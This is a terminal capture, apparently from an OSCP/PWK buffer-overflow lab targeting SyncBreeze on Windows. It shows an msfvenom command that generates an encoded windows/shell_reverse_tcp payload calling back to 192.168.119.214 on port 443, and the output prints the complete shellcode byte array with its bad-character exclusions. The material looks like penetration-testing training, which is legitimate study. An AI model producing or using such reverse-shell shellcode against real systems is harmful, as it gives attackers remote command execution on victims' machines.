 kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ msfvenom -p windows/shell_
reverse_tcp LHOST=192.168.119.214 LPORT=443 -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\
x3d"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbe\xdc\x5a\x2f\xc5\xda\xde\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x52\x31\x72\x12\x03\x72\x12\x83\x1e\x5e\xcd\x30\x62\xb7\x93"
"\xbb\x9a\x48\xf4\x32\x7f\x79\x34\x20\xf4\x2a\x84\x22\x58\xc7"
"\x6f\x66\x48\x5c\x1d\xaf\x7f\xd5\xa8\x89\x4e\xe6\x81\xea\xd1"
"\x64\xd8\x3e\x31\x54\x13\x33\x30\x91\x4e\xbe\x60\x4a\x04\x6d"
"\x94\xff\x50\xae\x1f\xb3\x75\xb6\xfc\x04\x77\x97\x53\x1e\x2e"
"\x37\x52\xf3\x5a\x7e\x4c\x10\x66\xc8\xe7\xe2\x1c\xcb\x21\x3b"
"\xdc\x60\x0c\xf3\x2f\x78\x49\x34\xd0\x0f\xa3\x46\x6d\x08\x70"
"\x34\xa9\x9d\x62\x9e\x3a\x05\x4e\x1e\xee\xd0\x05\x2c\x5b\x96"
"\x41\x31\x5a\x7b\xfa\x4d\xd7\x7a\x2c\xc4\xa3\x58\xe8\x8c\x70"
"\xc0\xa9\x68\xd6\xfd\xa9\xd2\x87\x5b\xa2\xff\xdc\xd1\xe9\x97"
"\x11\xd8\x11\x68\x3e\x6b\x62\x5a\xe1\xc7\xec\xd6\x6a\xce\xeb"
"\x19\x41\xb6\x63\xe4\x6a\xc7\xaa\x23\x3e\x97\xc4\x82\x3f\x7c"
"\x14\x2a\xea\xd3\x44\x84\x45\x94\x34\x64\x36\x7c\x5e\x6b\x69"
"\x9c\x61\xa1\x02\x37\x98\x22\xed\x60\xd5\x64\x85\x72\x19\x88"
"\xed\xfa\xff\xe0\x01\xab\xa8\x9c\xb8\xf6\x22\x3c\x44\x2d\x4f"
"\x7e\xce\xc2\xb0\x31\x27\xae\xa2\xa6\xc7\xe5\x98\x61\xd7\xd3"
"\xb4\xee\x4a\xb8\x44\x78\x77\x17\x13\x2d\x49\x6e\xf1\xc3\xf0"
"\xd8\xe7\x19\x64\x22\xa3\xc5\x55\xad\x2a\x8b\xe2\x89\x3c\x55"
"\xea\x95\x68\x09\xbd\x43\xc6\xef\x17\x22\xb0\xb9\xc4\xec\x54"
"\x3f\x27\x2f\x22\x40\x62\xd9\xca\xf1\xdb\x9c\xf5\x3e\x8c\x28"
"\x8e\x22\x2c\xd6\x45\xe7\x5c\x9d\xc7\x4e\xf5\x78\x92\xd2\x98"
"\x7a\x49\x10\xa5\xf8\x7b\xe9\x52\xe0\x0e\xec\x1f\xa6\xe3\x9c"
"\x30\x43\x03\x32\x30\x46";